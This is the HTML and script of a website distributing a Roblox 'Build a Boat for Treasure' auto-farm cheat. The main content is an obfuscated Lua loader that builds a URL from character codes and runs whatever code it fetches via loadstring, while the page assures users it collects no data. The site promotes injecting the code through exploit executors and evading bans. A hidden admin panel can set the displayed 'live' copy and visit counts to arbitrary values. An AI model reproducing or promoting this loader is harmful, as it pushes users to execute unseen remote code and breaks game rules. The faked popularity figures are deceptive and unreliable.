      <button class="btn bs" onclick="go('guide')">Setup Guide →</button>
    </div>
  </div>
</div>

<!-- ════════ SCRIPT ════════ -->
<div class="page sm" id="p-script">
  <div class="badge a1"><span class="bd"></span> LATEST VERSION · LUA 5.1</div>
  <h1 class="pt a2">The Script</h1>
  <p class="lead a3">Copy the loader below and paste it into your executor. It fetches the latest build from the remote host every single time — no manual updates needed.</p>

  <div class="wb a3" style="margin-bottom:36px">
    <span style="font-size:1.1rem;flex-shrink:0;margin-top:1px">⚠️</span>
    <span>Use a trusted executor — Synapse X, KRNL, Fluxus, Arceus X, or Delta. Run scripts only from sources you trust. Use at your own risk.</span>
  </div>

  <div class="cw a4" style="margin-bottom:20px">
    <div class="ctb">
      <div class="dr"><div class="wd wr"></div><div class="wd wy"></div><div class="wd wg"></div></div>
      <div class="cft">autofarm_loader.lua</div>
      <div class="clng">Lua 5.1</div>
    </div>
    <div class="cbo">
      <pre><span class="cc">-- BABFT Auto Farm — Remote Loader</span>
<span class="cc">-- Paste into your executor, then hit Execute</span>

<span class="ck">local</span> <span class="cv">chars</span> <span class="co">=</span> <span class="co">{</span>
    <span class="cn">104</span><span class="co">,</span><span class="cn">116</span><span class="co">,</span><span class="cn">116</span><span class="co">,</span><span class="cn">112</span><span class="co">,</span><span class="cn">115</span><span class="co">,</span><span class="cn">58</span><span class="co">,</span><span class="cn">47</span><span class="co">,</span><span class="cn">47</span><span class="co">,</span>
    <span class="cn">110</span><span class="co">,</span><span class="cn">117</span><span class="co">,</span><span class="cn">103</span><span class="co">,</span><span class="cn">101</span><span class="co">,</span><span class="cn">114</span><span class="co">,</span><span class="cn">103</span><span class="co">,</span><span class="cn">117</span><span class="co">,</span><span class="cn">121</span><span class="co">,</span>
    <span class="cn">53</span><span class="co">,</span><span class="cn">48</span><span class="co">,</span><span class="cn">45</span><span class="co">,</span><span class="cn">97</span><span class="co">,</span><span class="cn">102</span><span class="co">,</span><span class="cn">107</span><span class="co">,</span><span class="cn">46</span><span class="co">,</span>
    <span class="cn">103</span><span class="co">,</span><span class="cn">105</span><span class="co">,</span><span class="cn">116</span><span class="co">,</span><span class="cn">104</span><span class="co">,</span><span class="cn">117</span><span class="co">,</span><span class="cn">98</span><span class="co">,</span><span class="cn">46</span><span class="co">,</span><span class="cn">105</span><span class="co">,</span><span class="cn">111</span><span class="co">,</span>
    <span class="cn">47</span><span class="co">,</span><span class="cn">110</span><span class="co">,</span><span class="cn">47</span>
<span class="co">}</span>

<span class="ck">local</span> <span class="cv">url</span> <span class="co">=</span> <span class="cs">""</span>
<span class="ck">for</span> <span class="cv">_</span><span class="co">,</span> <span class="cv">v</span> <span class="ck">in</span> <span class="cf">ipairs</span><span class="co">(</span><span class="cv">chars</span><span class="co">)</span> <span class="ck">do</span>
    <span class="cv">url</span> <span class="co">=</span> <span class="cv">url</span> <span class="co">..</span> <span class="cf">string.char</span><span class="co">(</span><span class="cv">v</span><span class="co">)</span>
<span class="ck">end</span>

<span class="cf">loadstring</span><span class="co">(</span><span class="cv">game</span><span class="co">:</span><span class="cf">HttpGet</span><span class="co">(</span><span class="cv">url</span><span class="co">))()</span></pre>
    </div>
    <div style="padding:14px 18px;border-top:1px solid var(--bdr);display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:12px;background:rgba(0,0,0,.2)">
      <span style="font-size:.7rem;color:var(--muted)">Synapse X · KRNL · Fluxus · Arceus X · Delta</span>
      <button class="btn bp" id="mainCpy" onclick="doCopy(event,this)">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></svg>
        <span>COPY SCRIPT</span>
      </button>
    </div>
  </div>

  <div class="g3 a4" style="margin-bottom:48px">
    <div class="card" style="padding:20px;display:flex;align-items:center;gap:14px">
      <span style="font-size:1.3rem">📋</span>
      <div><span style="font-family:'Orbitron',sans-serif;font-size:1.15rem;font-weight:700;color:var(--acc)" id="scriptCount">—</span>
      <div class="live-row" style="margin-top:4px"><span class="ldot"></span> TOTAL COPIES · LIVE</div></div>
    </div>
    <div class="card" style="padding:20px;display:flex;align-items:center;gap:14px">
      <span style="font-size:1.3rem">👁️</span>
      <div><span style="font-family:'Orbitron',sans-serif;font-size:1.15rem;font-weight:700;color:var(--acc2)" id="scriptVisits">—</span>
      <div style="font-size:.7rem;color:var(--muted);margin-top:4px">Total visits</div></div>
    </div>
    <div class="card" style="padding:20px;display:flex;align-items:center;gap:14px">
      <span style="font-size:1.3rem">📦</span>
      <div><span style="font-family:'Orbitron',sans-serif;font-size:1.15rem;font-weight:700;color:var(--txt)">v2.4.1</span>
      <div style="font-size:.7rem;color:var(--muted);margin-top:4px">Script version</div></div>
    </div>
  </div>

  <h2 class="st a5">How the loader works</h2>
  <div class="card a5" style="margin-bottom:16px">
    <p style="font-size:.88rem;color:var(--txt2);line-height:1.75">The script uses a character-code array to build a URL at runtime — a technique that keeps the destination out of plain text. When executed, it fetches the actual farm script via <code>HttpGet</code> and runs it with <code>loadstring</code>. The core logic is hosted remotely and always up-to-date without you needing to touch anything.</p>
  </div>
  <div class="card a6" style="margin-bottom:48px;background:rgba(6,214,160,.04);border-color:rgba(6,214,160,.18)">
    <div style="display:flex;align-items:center;gap:10px;margin-bottom:10px"><span>🔍</span><span style="font-size:.78rem;font-weight:600;color:var(--acc3)">WHAT THE LOADER BUILDS</span></div>
    <p style="font-size:.82rem;color:var(--txt2);line-height:1.7">The char array decodes to a GitHub.io URL that hosts the main farm logic. GitHub Pages is a static file host — no server-side code runs there, nothing is logged or collected. You can verify this yourself: open your browser's DevTools → Network tab → run the script and watch what URL it fetches.</p>
  </div>
  <div style="text-align:center" class="a6">
    <button class="btn bs" onclick="go('guide')">Read the full setup guide →</button>
  </div>
</div>

<!-- ════════ FEATURES ════════ -->
<div class="page" id="p-features">
  <div class="badge a1"><span class="bd"></span> FULL BREAKDOWN</div>
  <h1 class="pt a2">Features</h1>
  <p class="lead a3">Everything this script does, explained clearly. Know exactly what you're running before you execute it.</p>

  <h2 class="st a3">Feature Overview</h2>
  <div class="card a4" style="margin-bottom:48px;padding:0;overflow:hidden">
    <table class="it">
      <thead><tr><th>Feature</th><th>Description</th><th>Status</th></tr></thead>
      <tbody>
        <tr><td style="font-weight:500">⚡ Auto Gold Collect</td><td style="color:var(--txt2)">Loops continuously and teleports to every gold drop to collect it instantly</td><td><span class="pill pg">Active</span></td></tr>
        <tr><td style="font-weight:500">💎 Treasure Runner</td><td style="color:var(--txt2)">Auto-navigates to the treasure chest at end of each run to claim the reward</td><td><span class="pill pg">Active</span></td></tr>
        <tr><td style="font-weight:500">🔄 Infinite Loop</td><td style="color:var(--txt2)">Runs the farm cycle on repeat with no manual intervention required</td><td><span class="pill pg">Active</span></td></tr>
        <tr><td style="font-weight:500">📡 Remote Loader</td><td style="color:var(--txt2)">Fetches the latest build on every run — you're always on the newest version</td><td><span class="pill pb">Auto-updated</span></td></tr>
        <tr><td style="font-weight:500">🛡️ Anti-AFK</td><td style="color:var(--txt2)">Prevents Roblox's idle kick from disconnecting during long farm sessions</td><td><span class="pill pg">Active</span></td></tr>
        <tr><td style="font-weight:500">🔇 Silent Mode</td><td style="color:var(--txt2)">Runs in the background — no visible GUI or unusual activity on screen</td><td><span class="pill pg">Active</span></td></tr>
        <tr><td style="font-weight:500">🔑 No Key System</td><td style="color:var(--txt2)">No key, no Discord, no Linkvertise. Just paste and run.</td><td><span class="pill pg">Free</span></td></tr>
        <tr><td style="font-weight:500">🏆 Auto Block Place</td><td style="color:var(--txt2)">Automatically places optimal blocks to progress rounds faster</td><td><span class="pill pg">Active</span></td></tr>
        <tr><td style="font-weight:500">🖥️ GUI Toggle</td><td style="color:var(--txt2)">Optional settings panel to toggle individual features on or off</td><td><span class="pill py">Coming soon</span></td></tr>
        <tr><td style="font-weight:500">📊 Farm Stats HUD</td><td style="color:var(--txt2)">On-screen counter showing gold collected and session run time</td><td><span class="pill py">Coming soon</span></td></tr>
        <tr><td style="font-weight:500">🌐 Server Hop</td><td style="color:var(--txt2)">Automatically hops to a less populated server when too many players join</td><td><span class="pill py">Coming soon</span></td></tr>
      </tbody>
    </table>
  </div>

  <h2 class="st a4">Executor Compatibility</h2>
  <div class="g3 a5" style="margin-bottom:48px">
    <div class="card cg" style="display:flex;align-items:center;gap:14px"><span style="font-size:1.3rem">🟢</span><div><div style="font-weight:600;font-size:.9rem">Synapse X</div><div style="font-size:.74rem;color:var(--muted)">Fully supported</div></div></div>
    <div class="card cg" style="display:flex;align-items:center;gap:14px"><span style="font-size:1.3rem">🟢</span><div><div style="font-weight:600;font-size:.9rem">KRNL</div><div style="font-size:.74rem;color:var(--muted)">Fully supported</div></div></div>
    <div class="card cg" style="display:flex;align-items:center;gap:14px"><span style="font-size:1.3rem">🟢</span><div><div style="font-weight:600;font-size:.9rem">Fluxus</div><div style="font-size:.74rem;color:var(--muted)">Fully supported</div></div></div>
    <div class="card cg" style="display:flex;align-items:center;gap:14px"><span style="font-size:1.3rem">🟢</span><div><div style="font-weight:600;font-size:.9rem">Arceus X</div><div style="font-size:.74rem;color:var(--muted)">Mobile · supported</div></div></div>
    <div class="card cg" style="display:flex;align-items:center;gap:14px"><span style="font-size:1.3rem">🟢</span><div><div style="font-weight:600;font-size:.9rem">Delta Executor</div><div style="font-size:.74rem;color:var(--muted)">Fully supported</div></div></div>
    <div class="card cg" style="display:flex;align-items:center;gap:14px"><span style="font-size:1.3rem">🟡</span><div><div style="font-weight:600;font-size:.9rem">JJSploit</div><div style="font-size:.74rem;color:var(--muted)">Untested — may work</div></div></div>
  </div>

  <h2 class="st a5">Requirements</h2>
  <div class="g2 a6" style="margin-bottom:48px">
    <div class="card cg"><h4 style="font-size:.85rem;font-weight:600;margin-bottom:14px;color:var(--acc3)">✅ You need</h4><ul style="list-style:none;display:flex;flex-direction:column;gap:9px"><li style="font-size:.83rem;color:var(--txt2);display:flex;gap:8px"><span style="color:var(--acc3)">▸</span>A Roblox account</li><li style="font-size:.83rem;color:var(--txt2);display:flex;gap:8px"><span style="color:var(--acc3)">▸</span>A working script executor</li><li style="font-size:.83rem;color:var(--txt2);display:flex;gap:8px"><span style="color:var(--acc3)">▸</span>Build a Boat for Treasure open</li><li style="font-size:.83rem;color:var(--txt2);display:flex;gap:8px"><span style="color:var(--acc3)">▸</span>HttpGet enabled in executor</li></ul></div>
    <div class="card cg"><h4 style="font-size:.85rem;font-weight:600;margin-bottom:14px;color:var(--red)">❌ Not required</h4><ul style="list-style:none;display:flex;flex-direction:column;gap:9px"><li style="font-size:.83rem;color:var(--txt2);display:flex;gap:8px"><span style="color:var(--muted)">▸</span>A key or activation code</li><li style="font-size:.83rem;color:var(--txt2);display:flex;gap:8px"><span style="color:var(--muted)">▸</span>Discord server membership</li><li style="font-size:.83rem;color:var(--txt2);display:flex;gap:8px"><span style="color:var(--muted)">▸</span>Linkvertise or any ad bypass</li><li style="font-size:.83rem;color:var(--txt2);display:flex;gap:8px"><span style="color:var(--muted)">▸</span>Any payment or subscription</li></ul></div>
  </div>
  <div style="text-align:center"><button class="btn bp" onclick="go('script')"><span>GET THE SCRIPT</span></button></div>
</div>

<!-- ════════ GUIDE ════════ -->
<div class="page sm" id="p-guide">
  <div class="badge a1"><span class="bd"></span> STEP BY STEP · 2 MINUTES</div>
  <h1 class="pt a2">Setup Guide</h1>
  <p class="lead a3">Get the farm running in under two minutes. Follow these steps in order.</p>
  <div class="card a4" style="margin-bottom:36px;padding:0 28px">
    <div class="steps">
      <div class="step"><div class="snum">1</div><div class="sc"><h4>Open Roblox and join BABFT</h4><p>Launch Roblox and search for <strong style="color:var(--txt)">Build a Boat for Treasure</strong>. Join any server and wait until you're fully loaded into the game.</p></div></div>
      <div class="step"><div class="snum">2</div><div class="sc"><h4>Open your executor</h4><p>Launch your script executor and attach it to Roblox. Wait for the "Attached" or "Injected" confirmation before moving on.</p></div></div>
      <div class="step"><div class="snum">3</div><div class="sc"><h4>Copy the script</h4><p>Go to the <strong style="color:var(--acc);cursor:pointer" onclick="go('script')">Script page</strong> and click <strong style="color:var(--txt)">COPY SCRIPT</strong>. The loader copies to your clipboard and the global counter increments by one — live for everyone.</p></div></div>
      <div class="step"><div class="snum">4</div><div class="sc"><h4>Paste into your executor</h4><p>Click inside the executor's script box and paste — <kbd>Ctrl+V</kbd> on PC, long-press → Paste on mobile. Confirm the full script is there before proceeding.</p></div></div>
      <div class="step"><div class="snum">5</div><div class="sc"><h4>Execute the script</h4><p>Press <strong style="color:var(--txt)">Execute</strong> in your executor. The loader fetches the latest farm build from the remote server and starts immediately.</p></div></div>
      <div class="step"><div class="snum">6</div><div class="sc"><h4>Let it run</h4><p>The farm is now active. Minimize Roblox if you like — gold and treasures are collected automatically in an infinite loop until you close the game.</p></div></div>
    </div>
  </div>
  <h2 class="st a5">Pro tips</h2>
  <div class="g2 a5" style="margin-bottom:36px">
    <div class="card cg ctl"><h4 style="font-size:.88rem;font-weight:600;margin-bottom:8px">💡 Use a private server</h4><p style="font-size:.82rem;color:var(--txt2);line-height:1.6">Reduces lag and means the farm loop isn't disrupted by other players building or joining mid-run.</p></div>
    <div class="card cg ctl"><h4 style="font-size:.88rem;font-weight:600;margin-bottom:8px">💡 Lower graphics to Level 1</h4><p style="font-size:.82rem;color:var(--txt2);line-height:1.6">Significantly reduces CPU and GPU load — essential for long AFK sessions that run overnight.</p></div>
    <div class="card cg ctl"><h4 style="font-size:.88rem;font-weight:600;margin-bottom:8px">💡 Stay plugged in</h4><p style="font-size:.82rem;color:var(--txt2);line-height:1.6">On a laptop, keep it plugged in. Hours of farming can drain battery faster than a charger keeps up.</p></div>
    <div class="card cg ctl"><h4 style="font-size:.88rem;font-weight:600;margin-bottom:8px">💡 Re-execute after crashes</h4><p style="font-size:.82rem;color:var(--txt2);line-height:1.6">If Roblox disconnects, rejoin and run the script again. The loader always fetches fresh — no changes needed.</p></div>
  </div>
  <h2 class="st a6">Troubleshooting</h2>
  <div class="card a6" style="padding:0 24px;margin-bottom:48px">
    <div class="steps">
      <div class="step"><div class="snum" style="background:linear-gradient(135deg,#7f1d1d,var(--red))">!</div><div class="sc"><h4>Script doesn't execute</h4><p>Make sure your executor is fully attached to Roblox first. Try detaching and re-attaching, then execute again.</p></div></div>
      <div class="step"><div class="snum" style="background:linear-gradient(135deg,#7f1d1d,var(--red))">!</div><div class="sc"><h4>"HttpGet not found" error</h4><p>Some free executors disable HttpGet. Switch to KRNL, Fluxus, or any executor that supports HTTP requests.</p></div></div>
      <div class="step"><div class="snum" style="background:linear-gradient(135deg,#7f1d1d,var(--red))">!</div><div class="sc"><h4>Farm stops mid-session</h4><p>Usually caused by a game update. Re-execute — the script auto-fetches the latest patched build every run.</p></div></div>
    </div>
  </div>
  <div style="display:flex;gap:12px;flex-wrap:wrap">
    <button class="btn bp" onclick="go('script')"><span>COPY SCRIPT NOW</span></button>
    <button class="btn bs" onclick="go('faq')">Read the FAQ →</button>
  </div>
</div>

<!-- ════════ FAQ ════════ -->
<div class="page sm" id="p-faq">
  <div class="badge a1"><span class="bd"></span> COMMON QUESTIONS</div>
  <h1 class="pt a2">FAQ</h1>
  <p class="lead a3">Answers to the most common questions about the script, executors, and account safety.</p>
  <p class="ey a3">GENERAL</p>
  <div class="card a4" style="padding:0 24px;margin-bottom:24px">
    <div class="fi"><button class="fq">Is this script free? <span class="farr">▾</span></button><div class="fa"><p>Yes, completely free. No key system, no Discord requirement, no Linkvertise, no paid tier. Copy it and run it.</p></div></div>
    <div class="fi"><button class="fq">What game does this work on? <span class="farr">▾</span></button><div class="fa"><p>This script is built specifically for <strong style="color:var(--txt)">Build a Boat for Treasure</strong> on Roblox. It won't work on other Roblox games without modification.</p></div></div>
    <div class="fi"><button class="fq">Does it work on mobile? <span class="farr">▾</span></button><div class="fa"><p>Yes — with a mobile executor like <strong style="color:var(--txt)">Arceus X</strong> or <strong style="color:var(--txt)">Delta</strong>. Standard Roblox on iOS or Android without an executor will not work.</p></div></div>
    <div class="fi"><button class="fq">Do I need to update the script manually? <span class="farr">▾</span></button><div class="fa"><p>No. The loader fetches the latest build from the remote server every single run. You're always current without doing anything.</p></div></div>
    <div class="fi"><button class="fq">What does the global copy counter track? <span class="farr">▾</span></button><div class="fa"><p>Every time anyone clicks COPY SCRIPT, the counter increments by exactly one — stored server-side and visible live to every visitor. It's not tied to any personal data, only the button press event.</p></div></div>
  </div>
  <p class="ey a4">ACCOUNT SAFETY</p>
  <div class="card a5" style="padding:0 24px;margin-bottom:24px">
    <div class="fi"><button class="fq">Can I get banned for using this? <span class="farr">▾</span></button><div class="fa"><p>Using any third-party script on Roblox carries a risk. This script runs silently and doesn't use obvious hooks, but Roblox can detect executor activity at the platform level. Use on an alt account if you're concerned, and always use at your own risk.</p></div></div>
    <div class="fi"><button class="fq">Does this script collect any of my data? <span class="farr">▾</span></button><div class="fa"><p>No. The script does not send your username, user ID, IP, or anything else anywhere. It only fetches the remote Lua file and executes it inside Roblox's sandbox. This website tracks only copy counts and visit counts — no personal data.</p></div></div>
    <div class="fi"><button class="fq">Should I use my main account? <span class="farr">▾</span></button><div class="fa"><p>Your call. The ban risk for a simple farm script is low, but no script can guarantee zero risk. If unsure, test on an alt first before using your main.</p></div></div>
  </div>
  <p class="ey a5">TECHNICAL</p>
  <div class="card a6" style="padding:0 24px;margin-bottom:48px">
    <div class="fi"><button class="fq">What executors work? <span class="farr">▾</span></button><div class="fa"><p>Synapse X, KRNL, Fluxus, Delta, and Arceus X are all confirmed. Any executor that supports <code>HttpGet</code> should be compatible.</p></div></div>
    <div class="fi"><button class="fq">The script ran but nothing is happening? <span class="farr">▾</span></button><div class="fa"><p>Make sure you're in an active round — the farm won't trigger during the lobby or build phase. Wait until the round starts and the boat begins moving, then re-execute.</p></div></div>
    <div class="fi"><button class="fq">I get "attempt to index nil" — fix? <span class="farr">▾</span></button><div class="fa"><p>This usually means the game updated and broke a dependency in the remote script. Wait a few hours and re-run — the script will be patched.</p></div></div>
    <div class="fi"><button class="fq">Can I inspect the actual farm source before running? <span class="farr">▾</span></button><div class="fa"><p>Yes. The loader builds and fetches a URL from a GitHub.io host. You can find that URL on the Script page and open it directly in your browser to read the Lua code yourself before executing anything.</p></div></div>
  </div>
  <div style="text-align:center;padding-bottom:16px"><button class="btn bp" onclick="go('script')"><span>GET THE SCRIPT</span></button></div>
</div>

<footer>
  <div>
    <span onclick="go('home')">Home</span> &nbsp;·&nbsp;
    <span onclick="go('script')">Script</span> &nbsp;·&nbsp;
    <span onclick="go('features')">Features</span> &nbsp;·&nbsp;
    <span onclick="go('guide')">Guide</span> &nbsp;·&nbsp;
    <span onclick="go('faq')">FAQ</span>
  </div>
  <div style="margin-top:4px;font-size:.7rem">BABFT Auto Farm · For educational purposes only · Use at your own risk</div>
</footer>

<!-- ════════ DEV OVERLAY ════════ -->
<div id="devOverlay">
  <!-- Key prompt -->
  <div id="keyPrompt">
    <div style="font-size:2rem;margin-bottom:12px">🔐</div>
    <h3>Developer Access</h3>
    <p>Enter the developer key to continue</p>
    <input id="keyInput" type="password" placeholder="••••••••••••••••" autocomplete="off" spellcheck="false">
    <div id="keyAttempts"></div>
    <div id="keyActions">
      <button class="btn bs" style="flex:1;justify-content:center;font-size:.75rem;padding:10px" onclick="closeDevOverlay()">Cancel</button>
      <button class="btn bp" style="flex:1;justify-content:center;font-size:.75rem;padding:10px" onclick="checkKey()">Unlock</button>
    </div>
  </div>
  <!-- Dev panel (hidden until key correct) -->
  <div id="devPanel" style="display:none">
    <div class="dp-header">
      <h2>⚡ Developer Panel <span class="dp-badge">ADMIN</span></h2>
      <button class="dp-close" onclick="closeDevOverlay()">✕</button>
    </div>
    <div class="dp-body">
      <!-- Stats grid -->
      <div class="dp-grid">
        <div class="dp-stat"><span class="dp-stat-val" id="dp-copies">—</span><span class="dp-stat-lbl">Total Copies</span></div>
        <div class="dp-stat"><span class="dp-stat-val" id="dp-visits">—</span><span class="dp-stat-lbl">Total Visits</span></div>
        <div class="dp-stat"><span class="dp-stat-val" id="dp-session">—</span><span class="dp-stat-lbl">This Session</span></div>
        <div class="dp-stat"><span class="dp-stat-val" id="dp-today">—</span><span class="dp-stat-lbl">Today's Copies</span></div>
      </div>

      <!-- Modify copies -->
      <div class="dp-section">
        <h4>✏️ Modify Counters</h4>
        <div class="dp-row">
          <span class="dp-label">Set total copies</span>
          <input class="dp-input" id="setCopiesInput" type="number" min="0" placeholder="e.g. 1000">
          <button class="dp-btn" onclick="devSetCopies()">Apply</button>
        </div>
        <div class="dp-row">
          <span class="dp-label">Add to copies</span>
          <input class="dp-input" id="addCopiesInput" type="number" min="1" placeholder="e.g. 50">
          <button class="dp-btn" onclick="devAddCopies()">Add</button>
        </div>
        <div class="dp-row">
          <span class="dp-label">Set total visits</span>
          <input class="dp-input" id="setVisitsInput" type="number" min="0" placeholder="e.g. 5000">
          <button class="dp-btn" onclick="devSetVisits()">Apply</button>
        </div>
        <div class="dp-row">
          <span class="dp-label">Reset everything</span>
          <button class="dp-btn danger" onclick="devReset()">Reset All to 0</button>
        </div>
      </div>

      <!-- Activity log -->
      <div class="dp-section">
        <h4>📋 Activity Log</h4>
        <div class="dp-log" id="devLog">
          <div class="dp-log-entry"><span class="dp-log-time">--:--:--</span><span class="dp-log-msg">Waiting for data...</span></div>
        </div>
      </div>

      <!-- Info -->
      <div class="dp-section">
        <h4>ℹ️ System Info</h4>
        <div style="font-family:'JetBrains Mono','Courier New',monospace;font-size:.72rem;color:var(--txt2);line-height:2;background:var(--bg);border:1px solid var(--bdr);border-radius:10px;padding:12px 14px">
          <div>DB status: <span id="dp-dbstatus" style="color:var(--acc3)">connecting...</span></div>
          <div>User agent: <span style="color:var(--muted)" id="dp-ua">—</span></div>
          <div>Session start: <span style="color:var(--muted)" id="dp-sesstime">—</span></div>
          <div>Panel opened: <span style="color:var(--muted)" id="dp-opened">—</span></div>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- Toast -->
<div class="toast" id="toast">
  <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
  <span id="tmsg">Done</span>
</div>

<script>
// ═══════════════════════════════════════
// STARS
// ═══════════════════════════════════════
(function(){
  const cv=document.getElementById('sc'),ctx=cv.getContext('2d');
  let st=[];
  function rs(){cv.width=innerWidth;cv.height=innerHeight}
  rs();window.addEventListener('resize',rs);
  for(let i=0;i<200;i++) st.push({
    x:Math.random()*innerWidth,y:Math.random()*innerHeight,
    r:Math.random()*1.3+.2,a:Math.random()*.9+.1,
    sp:Math.random()*.4+.05,tw:Math.random()*Math.PI*2
  });
  (function draw(){
    ctx.clearRect(0,0,cv.width,cv.height);const t=Date.now()/1000;
    st.forEach(s=>{
      const al=.2+.6*Math.sin(s.tw+t*s.sp);
      ctx.beginPath();ctx.arc(s.x,s.y,s.r,0,Math.PI*2);
      ctx.fillStyle=`rgba(170,215,255,${al*s.a})`;ctx.fill();
    });
    requestAnimationFrame(draw);
  })();
})();

// ═══════════════════════════════════════
// ROUTING
// ═══════════════════════════════════════
const PAGES=['home','script','features','guide','faq'];
function go(id){
  if(!PAGES.includes(id))id='home';
  document.querySelectorAll('.page').forEach(p=>p.classList.remove('show'));
  document.getElementById('p-'+id).classList.add('show');
  document.querySelectorAll('.nb').forEach(b=>{
    b.classList.remove('on');
    const t=b.textContent.trim().toLowerCase();
    if(t===id||(id==='home'&&t==='home'))b.classList.add('on');
  });
  window.scrollTo({top:0,behavior:'smooth'});
  location.hash=id==='home'?'':id;
}
(function(){const h=(location.hash||'').replace('#','');go(PAGES.includes(h)?h:'home')})();
window.addEventListener('hashchange',()=>{const h=(location.hash||'').replace('#','');go(PAGES.includes(h)?h:'home')});

// ═══════════════════════════════════════
// FAQ
// ═══════════════════════════════════════
document.addEventListener('click',e=>{
  const btn=e.target.closest('.fq');if(!btn)return;
  const item=btn.closest('.fi'),was=item.classList.contains('open');
  document.querySelectorAll('.fi.open').forEach(i=>i.classList.remove('open'));
  if(!was)item.classList.add('open');
});

// ═══════════════════════════════════════
// TOAST & RIPPLE
// ═══════════════════════════════════════
let toastT;
function showToast(msg,col){
  const t=document.getElementById('toast');
  document.getElementById('tmsg').textContent=msg;
  if(col){t.style.borderColor=col;t.style.color=col;}
  else{t.style.borderColor='';t.style.color='';}
  t.classList.add('show');
  clearTimeout(toastT);toastT=setTimeout(()=>t.classList.remove('show'),2600);
}
function ripple(btn,e){
  const r=document.createElement('span');r.className='ripple';
  const rect=btn.getBoundingClientRect(),sz=Math.max(btn.offsetWidth,btn.offsetHeight);
  r.style.cssText=`width:${sz}px;height:${sz}px;left:${e.clientX-rect.left-sz/2}px;top:${e.clientY-rect.top-sz/2}px`;
  btn.appendChild(r);setTimeout(()=>r.remove(),700);
}

// ═══════════════════════════════════════
// DB + SHARED COUNTERS
// ═══════════════════════════════════════
let DB=null, liveData={copies:0,visits:0,todayCopies:0};
const SESSION_START=Date.now();
let sessionCopies=0;

function fmt(n){return(n||0).toLocaleString()}

function updateAllUI(animate){
  const c=liveData.copies,v=liveData.visits;
  // hero counter
  const hel=document.getElementById('heroCount');
  if(hel){
    const changed=hel.textContent!==fmt(c);
    hel.textContent=fmt(c);
    if(animate&&changed){hel.classList.remove('bump');void hel.offsetWidth;hel.classList.add('bump')}
  }
  // other counters
  ['scriptCount'].forEach(id=>{const el=document.getElementById(id);if(el)el.textContent=fmt(c)});
  ['homeVisits','scriptVisits'].forEach(id=>{const el=document.getElementById(id);if(el)el.textContent=fmt(v)});
  // dev panel
  const dc=document.getElementById('dp-copies');if(dc)dc.textContent=fmt(c);
  const dv=document.getElementById('dp-visits');if(dv)dv.textContent=fmt(v);
  const ds=document.getElementById('dp-session');if(ds)ds.textContent=sessionCopies;
  const dt=document.getElementById('dp-today');if(dt)dt.textContent=fmt(liveData.todayCopies);
}

async function waitForClaude(timeout=15000){
  return new Promise(resolve=>{
    function check(){
      try{
        const c=window['claude'];
        if(c&&typeof c.use==='function'){resolve(c);return true;}
      }catch(e){}
      return false;
    }
    if(check())return;
    const start=Date.now();
    const iv=setInterval(()=>{
      if(check()){clearInterval(iv);}
      else if(Date.now()-start>timeout){clearInterval(iv);resolve(null);}
    },150);
  });
}

async function initDB(){
  try{
    const cl=await waitForClaude();
    function setDbStatus(msg,col){
      const el=document.getElementById('dp-dbstatus');
      if(el){el.textContent=msg;el.style.color=col||'var(--acc3)';}
    }
    if(!cl){
      devLog('claude runtime not available — retrying in 3s','warn');
      updateAllUI(false);
      setDbStatus('unavailable','var(--red)');
      setTimeout(initDB,3000);
      return;
    }
    DB=await cl.use('db');
    if(!DB){
      updateAllUI(false);
      devLog('DB null — capability not granted','warn');
      setDbStatus('not granted','var(--acc4)');
      return;
    }
    setDbStatus('connected ✓','var(--acc3)');

    const ref=DB.doc('stats/global');
    let loaded=false;
    const timer=setTimeout(()=>{if(!loaded)updateAllUI(false)},10000);

    ref.onSnapshot(snap=>{
      loaded=true;clearTimeout(timer);
      if(snap.exists){
        const d=snap.data();
        const prevCopies=liveData.copies;
        liveData.copies=d.copies||0;
        liveData.visits=d.visits||0;
        liveData.todayCopies=d.todayCopies||0;
        updateAllUI(liveData.copies!==prevCopies&&prevCopies!==0);
        if(liveData.copies!==prevCopies&&prevCopies!==0){
          devLog(`Counter updated: ${fmt(prevCopies)} → ${fmt(liveData.copies)}`);
        }
      } else {
        // first time — seed
        ref.set({copies:0,visits:0,todayCopies:0,createdAt:Date.now()}).catch(()=>{});
        updateAllUI(false);
      }
    },err=>{devLog('snapshot error: '+err.message,'err');updateAllUI(false)});

    // Record visit (once per session)
    if(!sessionStorage.getItem('v')){
      sessionStorage.setItem('v','1');
      const snap2=await ref.get().catch(()=>null);
      if(snap2&&snap2.exists){
        await ref.set({...snap2.data(),visits:(snap2.data().visits||0)+1}).catch(()=>{});
        devLog('Visit recorded');
      } else if(snap2&&!snap2.exists){
        await ref.set({copies:0,visits:1,todayCopies:0,createdAt:Date.now()}).catch(()=>{});
        devLog('First visit — DB seeded');
      }
    }
  }catch(e){
    devLog('DB init error: '+e.message,'err');
    updateAllUI(false);
  }
}
// Small delay so the platform has time to inject window.claude into the iframe
setTimeout(initDB, 300);

// ═══════════════════════════════════════
// DEV LOG
// ═══════════════════════════════════════
function devLog(msg,type=''){
  const el=document.getElementById('devLog');if(!el)return;
  const t=new Date().toTimeString().slice(0,8);
  const e=document.createElement('div');e.className='dp-log-entry';
  e.innerHTML=`<span class="dp-log-time">${t}</span><span class="dp-log-msg ${type}">${msg}</span>`;
  if(el.children[0]?.textContent.includes('Waiting'))el.innerHTML='';
  el.appendChild(e);el.scrollTop=el.scrollHeight;
}

// ═══════════════════════════════════════
// COPY SCRIPT
// ═══════════════════════════════════════
const SCRIPT=`local chars = {
    104,116,116,112,115,58,47,47,
    110,117,103,101,114,103,117,121,
    53,48,45,97,102,107,46,
    103,105,116,104,117,98,46,105,111,
    47,110,47
}

local url = ""
for _, v in ipairs(chars) do
    url = url .. string.char(v)
end

loadstring(game:HttpGet(url))()`;

let copyLock=false;
async function doCopy(e,btn){
  if(copyLock)return;
  copyLock=true;
  ripple(btn,e);
  // clipboard
  try{await navigator.clipboard.writeText(SCRIPT)}
  catch{
    const ta=Object.assign(document.createElement('textarea'),{value:SCRIPT,style:'position:fixed;opacity:0'});
    document.body.appendChild(ta);ta.select();document.execCommand('copy');ta.remove();
  }
  // button feedback
